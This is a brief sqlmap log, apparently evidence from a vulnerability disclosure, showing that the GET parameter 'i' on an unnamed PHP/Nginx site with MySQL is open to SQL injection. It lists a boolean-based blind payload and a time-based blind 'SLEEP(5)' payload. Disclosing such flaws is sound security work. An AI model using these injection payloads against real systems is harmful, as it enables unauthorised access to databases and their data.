 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: i
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t=2&i=188 AND 8470=8470

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: t=2&i=188 AND SLEEP(5)
---
[12:50:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
www.wooyun.org
back-end DBMS: MySQL 5.0.11